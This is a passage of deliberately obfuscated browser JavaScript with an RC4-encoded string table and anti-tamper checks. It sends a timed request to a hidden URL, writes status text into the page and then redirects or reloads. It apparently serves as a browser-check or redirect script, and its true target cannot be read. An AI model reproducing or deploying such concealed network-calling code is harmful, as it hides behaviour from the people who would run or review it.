_0x22ead6;};_0xfbdb['\x72\x63\x34']=_0x174ee0;_0xfbdb['\x64\x61\x74\x61']={};_0xfbdb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x58c8aa=_0xfbdb['\x64\x61\x74\x61'][_0x356c0];if(_0x58c8aa===undefined){if(_0xfbdb['\x6f\x6e\x63\x65']===undefined){var _0x425f89=function(_0x5c4f77){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5c4f77;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x425f89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5b27e7=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5b27e7['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x425f89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5207d4){if(!Boolean(~_0x5207d4)){return _0x5207d4;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x425f89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x256224){for(var _0xd5f42e=0x0,_0x393a66=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xd5f42e<_0x393a66;_0xd5f42e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x393a66=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x256224(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x425f89(_0xfbdb)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xfbdb['\x6f\x6e\x63\x65']=!![];}_0x3500db=_0xfbdb['\x72\x63\x34'](_0x3500db,_0xf580c3);_0xfbdb['\x64\x61\x74\x61'][_0x356c0]=_0x3500db;}else{_0x3500db=_0x58c8aa;}return _0x3500db;};(function(){var _0x30bc82={'\x44\x5a\x4b':function _0x364519(_0x4a7136,_0x258d7e){return _0x4a7136+_0x258d7e;},'\x74\x74\x78':function _0x4a99bf(_0x40ba5a,_0x494166){return _0x40ba5a-_0x494166;},'\x52\x52\x67':function _0x73839e(_0x17c773,_0x192bfd){return _0x17c773+_0x192bfd;},'\x52\x52\x63':function _0x182b24(_0x2a107b,_0x1c4db2){return _0x2a107b+_0x1c4db2;},'\x53\x4d\x42':function _0x503e8c(_0x55a4d9,_0x2524cd){return _0x55a4d9+_0x2524cd;},'\x46\x6b\x6b':function _0x2b299c(_0xf4eb69,_0x41b1d2){return _0xf4eb69+_0x41b1d2;},'\x75\x41\x58':function _0x59fcf4(_0x50219b,_0x230ac5){return _0x50219b+_0x230ac5;},'\x4b\x6e\x45':function _0x425c5c(_0x4d6e9e,_0x36cdba){return _0x4d6e9e-_0x36cdba;},'\x71\x46\x4d':function _0x4645cd(_0x9da525,_0x354eea){return _0x9da525-_0x354eea;},'\x6e\x41\x46':function _0x4a7460(_0x30aa9c,_0x114ea3){return _0x30aa9c+_0x114ea3;},'\x73\x54\x46':function _0x2c5e42(_0x217c0a,_0xf57467){return _0x217c0a-_0xf57467;},'\x69\x49\x76':function _0x4c24e0(_0x1aba9a,_0x634696){return _0x1aba9a==_0x634696;},'\x4b\x73\x78':function _0x4dd7a8(_0x594596){return _0x594596();}};var _0x57db6f=_0xfbdb('0x0', '\x68\x4f\x5d\x7a')[_0xfbdb('0x1', '\x5d\x47\x38\x28')]('\x7c'),_0x494ba0=0x0;while(!![]){switch(_0x57db6f[_0x494ba0++]){case'\x30':var _0x3157e0=new _0x500d75[_0xfbdb('0x2', '\x69\x38\x6e\x61')]()[_0xfbdb('0x3', '\x59\x55\x5d\x4c')]();continue;case'\x31':var _0x500d75=this[_0xfbdb('0x4', '\x56\x5e\x48\x32')];continue;case'\x32':try{var _0x50a015=_0xfbdb('0x5', '\x38\x42\x32\x25')[_0xfbdb('0x6', '\x6c\x2a\x5a\x28')]('\x7c'),_0x5cf06b=0x0;while(!![]){switch(_0x50a015[_0x5cf06b++]){case'\x30':if(_0x500d75[_0xfbdb('0x7', '\x41\x23\x37\x74')]){_0x28b0a8=new _0x500d75[_0xfbdb('0x8', '\x48\x29\x37\x26')]();}else{_0x28b0a8=new _0x500d75[_0xfbdb('0x9', '\x69\x38\x6e\x61')](_0xfbdb('0xa', '\x24\x43\x33\x79'));}continue;case'\x31':_0xaa0500[0x0]=_0x30bc82[_0xfbdb('0xb', '\x4b\x47\x34\x5d')]('\x73\x3a',_0x30bc82[_0xfbdb('0xc', '\x41\x23\x37\x74')](new _0x500d75[_0xfbdb('0x2', '\x69\x38\x6e\x61')]()[_0xfbdb('0xd', '\x4b\x67\x29\x4d')](),_0x3157e0));continue;case'\x32':_0x28b0a8[_0xfbdb('0xe', '\x79\x31\x76\x54')](null);continue;case'\x33':_0x28b0a8[_0xfbdb('0xf', '\x45\x37\x34\x33')]=function(){switch(_0x28b0a8[_0xfbdb('0x10', '\x72\x6a\x72\x25')]){case 0x0:_0x3ef0d4=_0x4cb00f[_0xfbdb('0x11', '\x64\x37\x30\x25')](_0x4cb00f[_0xfbdb('0x12', '\x4a\x53\x4b\x57')](new _0x500d75[_0xfbdb('0x13', '\x54\x53\x51\x32')]()[_0xfbdb('0x14', '\x6c\x2a\x5a\x28')](),_0x3157e0),_0xfbdb('0x15', '\x70\x4a\x56\x40'));break;case 0x1:_0x3ef0d4=_0x4cb00f[_0xfbdb('0x16', '\x4a\x53\x4b\x57')](_0x4cb00f[_0xfbdb('0x17', '\x4e\x66\x33\x68')](new _0x500d75[_0xfbdb('0x18', '\x62\x58\x47\x50')]()[_0xfbdb('0x19', '\x5a\x39\x52\x25')](),_0x3157e0),_0xfbdb('0x1a', '\x24\x43\x33\x79'));break;case 0x2:_0x3ef0d4=_0x4cb00f[_0xfbdb('0x1b', '\x6c\x2a\x5a\x28')](_0x4cb00f[_0xfbdb('0x1c', '\x5a\x39\x52\x25')](new _0x500d75[_0xfbdb('0x1d', '\x51\x55\x35\x4d')]()[_0xfbdb('0x1e', '\x48\x29\x37\x26')](),_0x3157e0),_0xfbdb('0x1f', '\x79\x31\x76\x54'));break;case 0x3:_0x3ef0d4=_0x4cb00f[_0xfbdb('0x20', '\x4a\x44\x28\x72')](_0x4cb00f[_0xfbdb('0x21', '\x72\x6a\x72\x25')](new _0x500d75[_0xfbdb('0x22', '\x6c\x2a\x5a\x28')]()[_0xfbdb('0x23', '\x4c\x4b\x32\x70')](),_0x3157e0),_0xfbdb('0x24', '\x4a\x54\x50\x45'));break;case 0x4:_0x3ef0d4=_0xfbdb('0x25', '\x4b\x47\x34\x5d');_0xaa0500[0x1]=_0x4cb00f[_0xfbdb('0x26', '\x69\x38\x6e\x61')]('\x63\x3a',_0x4cb00f[_0xfbdb('0x27', '\x52\x64\x4b\x34')](new _0x500d75[_0xfbdb('0x28', '\x33\x55\x7a\x46')]()[_0xfbdb('0xd', '\x4b\x67\x29\x4d')](),_0x3157e0));if(_0x4cb00f[_0xfbdb('0x29', '\x5d\x47\x38\x28')](_0x28b0a8[_0xfbdb('0x2a', '\x70\x4a\x56\x40')],0xc8)){if(window[_0xfbdb('0x2b', '\x23\x63\x59\x55')]){_0x4cb00f[_0xfbdb('0x2c', '\x54\x53\x51\x32')](_0x1330a6);_0x500d75[_0xfbdb('0x2d', '\x6c\x76\x53\x21')][_0xfbdb('0x2e', '\x5b\x6f\x4e\x72')](_0xfbdb('0x2f', '\x59\x55\x5d\x4c'),_0x500d75[_0xfbdb('0x30', '\x33\x55\x7a\x46')]);}else{_0x500d75[_0xfbdb('0x31', '\x79\x31\x76\x54')][_0xfbdb('0x32', '\x59\x55\x5d\x4c')]();}}break;}};continue;case'\x34':_0x28b0a8[_0xfbdb('0x33', '\x62\x58\x47\x50')](_0xfbdb('0x34', '\x53\x5d\x4b\x39'),_0x30bc82[_0xfbdb('0x35', '\x64\x37\x30\x25')](_0xfbdb('0x36', '\x42\x67\x29\x30'),_0x4b07d1),![]);continue;case'\x35':_0x500d75[_0xfbdb('0x37', '\x4a\x44\x28\x72')]=function(){if(!window[_0xfbdb('0x38', '\x70\x4a\x56\x40')])_0x1330a6();};continue;}break;}}catch(_0xdf568b){_0x3ef0d4+=_0x30bc82[_0xfbdb('0x39', '\x4e\x77\x52\x73')](_0x30bc82[_0xfbdb('0x3a', '\x24\x58\x55\x46')](_0x30bc82[_0xfbdb('0x3b', '\x33\x55\x7a\x46')](new _0x500d75[_0xfbdb('0x3c', '\x38\x21\x47\x63')]()[_0xfbdb('0x3d', '\x36\x37\x54\x52')](),_0x3157e0),_0xfbdb('0x3e', '\x4f\x51\x4d\x44')),_0xdf568b);}continue;case'\x33':var _0xaa0500=new _0x500d75[_0xfbdb('0x3f', '\x4e\x77\x52\x73')](0x3);continue;case'\x34':var _0x3ef0d4=_0xfbdb('0x40', '\x45\x37\x34\x33');continue;case'\x35':var _0x1330a6=function(){_0xaa0500[0x2]=_0x4cb00f[_0xfbdb('0x41', '\x56\x5e\x48\x32')]('\x72\x3a',_0x4cb00f[_0xfbdb('0x42', '\x41\x23\x37\x74')](new _0x500d75[_0xfbdb('0x43', '\x4b\x67\x29\x4d')]()[_0xfbdb('0x44', '\x68\x4f\x5d\x7a')](),_0x3157e0));_0x4c774d[_0xfbdb('0x45', '\x68\x4f\x5d\x7a')](_0xfbdb('0x46', '\x33\x55\x7a\x46'))[_0xfbdb('0x47', '\x24\x58\x55\x46')]=_0x4cb00f[_0xfbdb('0x48', '\x51\x55\x35\x4d')](_0xfbdb('0x49', '\x69\x38\x6e\x61'),_0x4cb00f[_0xfbdb('0x4a', '\x4a\x44\x28\x72')](_0x2d0ea8,_0x4cb00f[_0xfbdb('0x4b', '\x5d\x47\x38\x28')](_0x4cb00f[_0xfbdb('0x4c', '\x41\x23\x37\x74')](_0x4cb00f[_0xfbdb('0x4d', '\x72\x6a\x72\x25')](_0x3ef0d4,'\x20\x28'),_0xaa0500[_0xfbdb('0x4e', '\x59\x55\x5d\x4c')]()),'\x29')));};continue;case'\x36':var _0x2d0ea8=_0x500d75[_0xfbdb('0x4f', '\x51\x54\x37\x5e')];continue;case'\x37':var _0x4c774d=_0x500d75[_0xfbdb('0x50', '\x37\x50\x58\x50')];continue;case'\x38':var _0x4b07d1=_0xfbdb('0x52', '\xe9\xb0\xca\x6e\x21\xad\xac\x47');continue;case'\x39':var _0x4cb00f={'\x6d\x70\x69':function _0x2794ea(_0xc1c803,_0x22c570){return _0x30bc82[_0xfbdb('0x53', '\x51\x55\x35\x4d')](_0xc1c803,_0x22c570);},'\x6f\x46\x66':function _0x245208(_0x119571,_0x56c8b6){return _0x30bc82[_0xfbdb('0x54', '\x4a\x44\x28\x72')](_0x119571,_0x56c8b6);},'\x6a\x69\x69':function _0x4a158e(_0x1be234,_0x27346a){return _0x1be234(_0x27346a);},'\x48\x68\x57':function _0x437766(_0x1aa217,_0x519887){return _0x1aa217+_0x519887;},'\x65\x77\x5a':function _0xd23a7d(_0x285f73,_0x29fac1){return _0x30bc82[_0xfbdb('0x55', '\x43\x75\x46\x55')](_0x285f73,_0x29fac1);},'\x57\x54\x73':function _0x5e3088(_0x9a6aca,_0x10d501){return _0x30bc82[_0xfbdb('0x56', '\x4e\x66\x33\x68')](_0x9a6aca,_0x10d501);},'\x79\x73\x49':function _0x5b0d26(_0x99c209,_0x40a95f){return _0x30bc82[_0xfbdb('0x57', '\x5a\x39\x52\x25')](_0x99c209,_0x40a95f);},'\x6f\x56\x47':function _0x50ec43(_0x482de9,_0x1ab1c1){return _0x30bc82[_0xfbdb('0x58', '\x53\x5d\x4b\x39')](_0x482de9,_0x1ab1c1);},'\x62\x74\x61':function _0x111121(_0x2bd3d8,_0x5a9db8){return _0x30bc82[_0xfbdb('0x59', '\x70\x75\x41\x5e')](_0x2bd3d8,_0x5a9db8);},'\x66\x6e\x72':function _0x534d76(_0x4bb8ad,_0x249fa3){return _0x30bc82[_0xfbdb('0x5a', '\x53\x5d\x4b\x39')](_0x4bb8ad,_0x249fa3);},'\x7a\x62\x64':function _0x374917(_0x16a862,_0x4f0a77){return _0x30bc82[_0xfbdb('0x5b', '\x24\x43\x33\x79')](_0x16a862,_0x4f0a77);},'\x51\x6d\x55':function _0x56f041(_0x14a52c,_0x343aca){return _0x30bc82[_0xfbdb('0x5c', '\x50\x38\x5b\x42')](_0x14a52c,_0x343aca);},'\x61\x4b\x55':function _0x290698(_0x16c268){return _0x30bc82[_0xfbdb('0x5d', '\x38\x42\x32\x25')](_0x16c268);}};continue;case'\x31\x30':var _0x28b0a8;continue;}break;}}());var _0x6911=['\x4a\x7a\x49\x4b\x52\x78\x66\x44\x74\x73\x4f\x77\x77\x70\x4d\x58','\x77\x70\x48\x44\x6f\x38\x4f\x6c\x58\x55\x35\x49\x77\x72\x6b\x3d','\x50\x6a\x4d\x4a','\x4d\x6d\x30\x66\x77\x35\x64\x66\x63\x54\x37\x43\x6e\x73\x4b\x2b','\x4a\x77\x59\x54\x77\x35\x58\x43\x6b\x44\x62\x43\x75\x38\x4f\x58\x77\x37\x48\x44\x6a\x38\x4b\x46\x66\x4d\x4f\x50\x55\x69\x58\x43\x71\x6b\x63\x30','\x77\x36\x6a\x44\x74\x58\x78\x71','\x44\x56\x4c\x43\x6c\x63\x4f\x52\x77\x34\x50\x43\x69\x48\x73\x3d','\x77\x6f\x37\x44\x75\x4d\x4b\x4d\x4e\x63\x4b\x37\x77\x6f\x58\x43\x6a\x54\x50\x43\x68\x73\x4b\x67\x77\x72\x51\x2f\x43\x63\x4f\x4f\x77\x35\x6f\x3d','\x41\x38\x4f\x32\x42\x73\x4f\x4a\x4d\x67\x3d\x3d','\x77\x70\x4c\x43\x70\x67\x7a\x43\x75\x63\x4b\x50\x66\x38\x4f\x51\x50\x6e\x59\x6d\x77\x72\x72\x44\x69\x38\x4f\x72\x77\x35\x6e\x43\x75\x57\x7a\x43\x68\x79\x33\x43\x73\x56\x38\x34\x56\x33\x39\x4b\x77\x72\x52\x43\x49\x6b\x6a\x44\x72\x73\x4b\x46\x77\x35\x6a\x44\x68\x38\x4b\x43\x77\x72\x44\x44\x73\x41\x37\x43\x73\x6d\x34\x6d\x77\x6f\x6a\x43\x68\x57\x6a\x43\x69\x52\x46\x76\x77\x6f\x44\x43\x67\x73\x4b\x43\x47\x63\x4b\x4b\x4c\x73\x4b\x6b\x77\x6f\x58\x44\x69\x7a\x58\x43\x75\x73\x4f\x35\x77\x70\x42\x61\x77\x37\x2f\x44\x73\x63\x4f\x34\x52\x69\x34\x3d','\x77\x37\x58\x43\x69\x4d\x4b\x47\x77\x34\x4e\x37\x77\x72\x45\x3d','\x45\x63\x4f\x72\x42\x77\x3d\x3d','\x77\x70\x72\x44\x71\x44\x68\x7a\x56\x38\x4f\x79\x43\x79\x59\x76\x77\x35\x72\x44\x6d\x73\x4f\x49\x77\x35\x51\x54\x77\x35\x4a\x49\x57\x41\x3d\x3d','\x56\x45\x33\x43\x72\x63\x4b\x4b\x77\x37\x6b\x3d','\x50\x53\x4a\x32','\x77\x35\x6e\x44\x72\x4d\x4f\x64\x4f\x38\x4f\x50\x77\x6f\x30\x3d','\x77\x36\x38\x42\x77\x35\x73\x3d','\x77\x34\x48\x43\x6b\x63\x4b\x51\x77\x6f\x2f\x44\x67\x73\x4b\x2f','\x48\x38\x4f\x46\x5a\x41\x3d\x3d','\x77\x34\x52\x45\x77\x34\x48\x43\x71\x63\x4b\x6d\x52\x4d\x4f\x30\x77\x6f\x4c\x43\x68\x63\x4f\x38','\x46\x42\x31\x2b\x77\x70\x41\x31\x4c\x77\x3d\x3d','\x77\x37\x78\x78\x77\x36\x59\x3d','\x5a\x73\x4f\x6b\x77\x6f\x55\x3d','\x54\x47\x30\x76','\x77\x72\x4c\x43\x6a\x41\x51\x3d','\x77\x72\x6a\x44\x6d\x38\x4f\x69','\x4e\x52\x7a\x44\x72\x73\x4b\x76\x66\x67\x55\x3d','\x77\x72\x58\x44\x74\x4d\x4f\x4b','\x57\x73\x4f\x6e\x77\x36\x54\x44\x70\x38\x4b\x2b\x77\x34\x6f\x3d','\x42\x38\x4b\x78\x43\x51\x3d\x3d','\x44\x6a\x4a\x73','\x77\x36\x4c\x44\x74\x4d\x4f\x2b','\x77\x71\x6a\x44\x71\x6e\x30\x3d','\x52\x56\x68\x48','\x77\x36\x5a\x65\x77\x37\x51\x37\x57\x68\x41\x3d','\x4b\x78\x73\x64','\x4b\x63\x4f\x50\x5a\x41\x3d\x3d','\x66\x4d\x4f\x63\x77\x70\x30\x44\x77\x37\x48\x44\x69\x51\x3d\x3d','\x4b\x42\x59\x4e','\x47\x73\x4f\x6a\x77\x6f\x73\x54\x77\x71\x6b\x6f','\x77\x35\x67\x45\x42\x67\x3d\x3d','\x77\x35\x41\x39\x77\x70\x4d\x76\x77\x6f\x50\x44\x76\x38\x4f\x5a\x63\x6b\x6a\x44\x74\x41\x3d\x3d','\x77\x34\x6e\x43\x73\x38\x4b\x49','\x77\x72\x2f\x44\x74\x4d\x4f\x47','\x49\x46\x7a\x43\x6d\x41\x3d\x3d','\x61\x63\x4f\x68\x77\x72\x59\x3d','\x77\x35\x6e\x44\x72\x4d\x4f\x64\x4f\x38\x4f\x4e\x77\x70\x62\x44\x6e\x79\x72\x44\x74\x63\x4b\x6f','\x55\x73\x4f\x48\x51\x41\x3d\x3d','\x43\x30\x77\x4b\x77\x71\x72\x44\x6e\x33\x44\x43\x6d\x38\x4f\x77\x77\x36\x30\x6b\x49\x77\x3d\x3d','\x65\x57\x56\x59\x46\x63\x4b\x57','\x77\x35\x6b\x59\x77\x36\x4d\x46\x77\x72\x34\x3d','\x4f\x46\x4c\x43\x68\x73\x4f\x41\x77\x35\x4c\x43\x6c\x51\x3d\x3d','\x41\x4d\x4f\x30\x77\x71\x31\x4d\x4c\x68\x38\x4f\x4e\x4d\x4b\x39\x77\x37\x72\x43\x71\x38\x4b\x6e\x51\x44\x45\x3d','\x77\x34\x74\x4a\x77\x34\x37\x43\x76\x4d\x4b\x52\x51\x77\x3d\x3d','\x57\x54\x50\x44\x71\x73\x4f\x77\x77\x71\x6e\x44\x69\x41\x3d\x3d','\x4e\x58\x45\x66\x54\x68\x48\x43\x70\x38\x4b\x37','\x62\x63\x4f\x6a\x77\x70\x37\x43\x6a\x38\x4f\x55\x54\x41\x3d\x3d','\x49\x4d\x4f\x68\x77\x72\x6b\x3d','\x77\x71\x56\x78\x54\x73\x4b\x41\x50\x4d\x4b\x73\x42\x67\x3d\x3d','\x62\x77\x31\x56\x77\x6f\x35\x59\x50\x41\x3d\x3d','\x4b\x48\x6f\x49\x58\x77\x3d\x3d','\x4f\x68\x48\x44\x6f\x63\x4b\x36\x53\x78\x6b\x3d','\x57\x67\x5a\x74','\x77\x34\x2f\x44\x75\x32\x64\x6b\x42\x73\x4f\x72','\x77\x71\x66\x44\x67\x78\x64\x6c\x77\x72\x38\x3d','\x52\x6b\x4a\x6a\x77\x35\x55\x49\x61\x6e\x35\x43\x4c\x38\x4f\x46\x41\x41\x2f\x43\x73\x63\x4b\x78\x51\x54\x4a\x55\x77\x36\x76\x43\x69\x63\x4b\x42\x77\x34\x66\x44\x73\x67\x33\x44\x67\x4d\x4f\x77\x59\x73\x4b\x52\x77\x36\x59\x43\x62\x4d\x4b\x55\x59\x6a\x6f\x4d\x77\x34\x72\x43\x68\x38\x4f\x2b\x49\x63\x4f\x67\x77\x70\x54\x44\x6c\x69\x4a\x6c\x77\x70\x76\x43\x71\x52\x54\x44\x6b\x58\x5a\x6c\x4c\x38\x4b\x51\x77\x72\x31\x68\x77\x36\x46\x32\x77\x37\x59\x70\x65\x4d\x4f\x76\x77\x72\x58\x43\x6f\x6d\x73\x6e\x77\x34\x67\x3d','\x48\x38\x4b\x4c\x48\x41\x4a\x6f','\x77\x6f\x35\x53\x57\x41\x3d\x3d','\x66\x73\x4f\x34\x61\x4d\x4f\x2b','\x77\x36\x2f\x44\x6a\x73\x4b\x77','\x58\x6c\x4e\x4a','\x50\x33\x54\x43\x69\x41\x3d\x3d','\x53\x73\x4f\x33\x77\x70\x55\x3d','\x77\x72\x72\x44\x6f\x48\x45\x3d','\x77\x34\x7a\x43\x67\x63\x4b\x66','\x77\x36\x49\x2f\x77\x34\x4d\x3d','\x77\x37\x73\x73\x47\x38\x4f\x49\x77\x34\x58\x43\x76\x51\x3d\x3d','\x42\x41\x42\x39\x77\x70\x45\x41\x4b\x51\x3d\x3d','\x52\x6c\x50\x43\x69\x4d\x4f\x69\x77\x34\x2f\x43\x6c\x6d\x6f\x44','\x65\x67\x66\x43\x73\x67\x3d\x3d','\x52\x38\x4f\x4e\x77\x72\x59\x3d','\x77\x70\x4e\x41\x64\x63\x4b\x51\x4d\x4d\x4b\x4f\x46\x73\x4f\x48','\x77\x36\x6e\x44\x6e\x57\x55\x3d','\x77\x72\x6e\x43\x67\x52\x48\x44\x75\x73\x4f\x63\x77\x37\x44\x43\x71\x7a\x73\x4c\x41\x73\x4b\x73\x46\x77\x2f\x44\x73\x63\x4b\x44\x4f\x6b\x44\x43\x72\x69\x2f\x44\x70\x79\x44\x43\x6b\x73\x4f\x55\x4e\x63\x4b\x49\x77\x34\x70\x41\x4c\x57\x37\x43\x68\x55\x6f\x63\x4d\x38\x4b\x62\x77\x34\x6b\x66\x77\x70\x30\x58\x50\x4d\x4f\x30','\x49\x6c\x76\x43\x76\x41\x3d\x3d','\x48\x4d\x4f\x6a\x42\x4d\x4f\x48\x4d\x69\x55\x3d','\x77\x34\x6c\x44\x64\x6d\x4d\x3d','\x53\x6c\x7a\x43\x73\x51\x3d\x3d','\x44\x77\x45\x39','\x77\x35\x58\x44\x6f\x47\x49\x3d','\x55\x77\x5a\x54','\x77\x35\x46\x6a\x77\x36\x51\x3d','\x49\x38\x4b\x2b\x77\x37\x73\x3d','\x77\x35\x4e\x5a\x62\x47\x55\x3d','\x77\x72\x33\x44\x74\x58\x45\x62\x77\x36\x54\x43\x73\x77\x72\x44\x69\x4d\x4f\x33\x41\x38\x4f\x6b\x77\x34\x6a\x43\x6f\x4d\x4f\x65\x4c\x43\x56\x49\x77\x71\x62\x44\x6b\x4d\x4f\x37\x47\x48\x31\x4f\x77\x35\x4a\x37\x56\x44\x72\x43\x76\x6b\x4a\x39\x66\x63\x4b\x75\x64\x53\x44\x44\x6d\x73\x4f\x2f\x77\x37\x45\x79\x77\x34\x6e\x44\x76\x41\x3d\x3d','\x53\x45\x6a\x44\x6c\x41\x3d\x3d','\x61\x42\x41\x62\x51\x73\x4f\x31\x65\x77\x3d\x3d','\x54\x6c\x77\x44','\x77\x36\x5a\x65\x77\x37\x51\x37\x57\x41\x76\x44\x74\x63\x4b\x4c\x61\x73\x4b\x4f','\x77\x71\x62\x44\x70\x30\x30\x3d','\x77\x35\x56\x54\x61\x32\x77\x31\x77\x37\x59\x3d','\x58\x69\x6e\x44\x6d\x38\x4f\x33\x77\x71\x2f\x44\x6b\x38\x4b\x59\x56\x41\x3d\x3d','\x4b\x48\x72\x43\x6b\x77\x3d\x3d','\x5a\x6e\x51\x65','\x77\x35\x77\x71\x4c\x41\x3d\x3d','\x64\x4d\x4f\x35\x77\x70\x58\x43\x6b\x67\x3d\x3d','\x77\x35\x45\x66\x77\x36\x41\x3d','\x77\x34\x56\x77\x77\x35\x6f\x3d','\x77\x34\x64\x43\x59\x41\x3d\x3d','\x4e\x63\x4f\x50\x42\x77\x3d\x3d','\x4d\x73\x4f\x4e\x77\x72\x41\x55\x4d\x78\x6b\x3d','\x77\x37\x64\x49\x77\x35\x74\x61','\x4d\x73\x4b\x69\x77\x36\x45\x76\x50\x77\x3d\x3d','\x4f\x48\x72\x43\x68\x4d\x4f\x56\x46\x63\x4b\x67','\x49\x6a\x4d\x65','\x77\x72\x6e\x44\x6b\x67\x73\x3d','\x62\x6a\x6c\x57','\x47\x63\x4b\x2f\x77\x37\x6f\x67','\x56\x31\x56\x57\x77\x72\x48\x43\x6e\x6d\x51\x3d','\x77\x6f\x66\x44\x73\x58\x41\x3d','\x77\x72\x66\x44\x68\x63\x4f\x6d','\x55\x77\x44\x44\x67\x63\x4b\x70','\x77\x34\x5a\x4c\x63\x51\x3d\x3d','\x41\x77\x62\x44\x70\x67\x3d\x3d','\x50\x33\x63\x61\x57\x53\x72\x43\x68\x38\x4b\x35\x4b\x6d\x55\x62','\x77\x34\x56\x38\x77\x36\x4d\x3d','\x77\x6f\x70\x4b\x50\x58\x64\x77\x77\x36\x4c\x43\x6b\x4d\x4b\x54\x61\x38\x4f\x73\x55\x67\x42\x42\x65\x63\x4b\x31\x77\x35\x7a\x43\x6f\x41\x3d\x3d','\x57\x46\x39\x58\x77\x72\x33\x43\x67\x32\x6b\x3d','\x51\x33\x78\x31','\x77\x71\x7a\x44\x76\x7a\x59\x3d','\x77\x6f\x62\x43\x73\x43\x73\x3d','\x77\x70\x54\x43\x71\x42\x77\x3d','\x77\x70\x6e\x44\x6d\x63\x4b\x42\x77\x70\x7a\x44\x74\x38\x4b\x6a\x4c\x38\x4f\x78','\x77\x34\x52\x68\x58\x63\x4b\x30','\x57\x53\x50\x44\x76\x4d\x4f\x58\x77\x72\x54\x44\x6c\x38\x4b\x54','\x77\x35\x41\x46\x4a\x67\x3d\x3d','\x77\x36\x4a\x54\x77\x36\x45\x64\x63\x67\x6e\x44\x74\x41\x3d\x3d','\x77\x37\x6a\x44\x71\x4d\x4b\x68','\x77\x37\x6c\x4f\x55\x51\x3d\x3d','\x58\x63\x4b\x69\x63\x67\x38\x55\x52\x4d\x4b\x71\x77\x70\x58\x44\x68\x48\x45\x3d','\x77\x37\x45\x47\x47\x38\x4b\x36\x61\x73\x4b\x53\x4d\x52\x7a\x43\x6a\x38\x4f\x34\x77\x6f\x49\x3d','\x77\x70\x62\x43\x73\x58\x6f\x3d','\x77\x35\x52\x5a\x77\x34\x4c\x43\x71\x4d\x4b\x52\x57\x51\x3d\x3d','\x77\x36\x39\x30\x51\x41\x3d\x3d','\x77\x36\x73\x66\x77\x37\x4d\x58\x77\x72\x50\x44\x73\x51\x3d\x3d','\x65\x73\x4f\x73\x77\x35\x38\x3d','\x65\x73\x4b\x39\x77\x35\x66\x44\x6b\x38\x4f\x57\x62\x4d\x4f\x35\x77\x35\x73\x6d\x77\x36\x6c\x62\x50\x78\x6e\x43\x76\x54\x74\x50\x4d\x43\x72\x43\x6e\x4d\x4f\x52\x77\x70\x64\x68\x64\x44\x58\x43\x72\x63\x4f\x36\x77\x34\x4c\x44\x72\x63\x4f\x67\x45\x55\x50\x44\x71\x54\x6f\x50\x51\x47\x44\x43\x72\x38\x4f\x78\x77\x37\x56\x61','\x77\x37\x39\x55\x62\x67\x3d\x3d','\x77\x37\x37\x44\x67\x63\x4b\x4e','\x46\x73\x4f\x79\x52\x51\x3d\x3d','\x77\x36\x2f\x44\x70\x63\x4f\x70','\x50\x67\x67\x55','\x77\x34\x6f\x6e\x77\x72\x59\x3d','\x63\x38\x4f\x4a\x77\x35\x4d\x3d','\x77\x34\x6e\x44\x6e\x63\x4b\x69','\x63\x53\x66\x44\x6e\x67\x3d\x3d','\x66\x4d\x4f\x62\x77\x70\x49\x43\x77\x34\x54\x44\x6a\x38\x4f\x77\x77\x35\x48\x44\x73\x38\x4f\x76\x77\x72\x34\x3d','\x77\x35\x37\x44\x6f\x63\x4f\x65\x50\x4d\x4f\x70\x77\x70\x37\x44\x6e\x6a\x30\x3d','\x59\x41\x64\x56\x77\x70\x70\x59\x4a\x73\x4b\x44\x61\x6b\x64\x4e\x77\x71\x77\x3d','\x77\x35\x31\x54\x5a\x33\x34\x6d\x77\x37\x6e\x44\x67\x4d\x4b\x64','\x4e\x58\x73\x77','\x57\x7a\x54\x44\x6b\x67\x3d\x3d','\x47\x6e\x6e\x43\x71\x77\x3d\x3d','\x77\x37\x63\x30\x77\x6f\x59\x34','\x77\x34\x58\x43\x6e\x4d\x4b\x46\x77\x71\x6e\x44\x71\x73\x4b\x6d\x64\x77\x3d\x3d','\x4f\x38\x4f\x4b\x77\x71\x45\x3d','\x77\x70\x72\x43\x68\x63\x4f\x49\x77\x6f\x48\x43\x74\x38\x4b\x33\x49\x38\x4b\x69\x58\x48\x62\x44\x75\x4d\x4f\x34\x65\x73\x4b\x6e\x77\x37\x6c\x6f\x77\x6f\x5a\x5a\x44\x67\x3d\x3d','\x77\x35\x48\x43\x69\x63\x4b\x64\x77\x70\x54\x44\x74\x77\x3d\x3d','\x77\x36\x68\x33\x77\x34\x49\x3d','\x